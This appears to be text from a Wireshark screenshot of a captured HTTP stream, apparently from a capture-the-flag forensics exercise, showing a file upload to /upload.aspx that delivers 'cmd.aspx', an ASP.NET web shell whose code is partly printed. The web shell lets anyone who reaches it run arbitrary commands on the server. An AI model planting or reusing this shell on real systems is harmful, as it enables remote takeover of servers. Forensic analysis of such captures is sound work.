 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · Noname_Nowriteups.pcapng
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
POST /upload.aspx?operation=upload HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240279915540934710361858528148
Content-Length: 1899
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/upload.aspx
Upgrade-Insecure-Requests: 1
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="authKey"
admin
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="file"; filename="cmd.aspx"
Content-Type: application/octet-stream
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
7 client pkts, 6 server pkts, 12 turns.
Entire conversation (10 kB)
Show data as ASCII
Find:
Find Next
Filter Out This Stream Print Save as... Back Close Help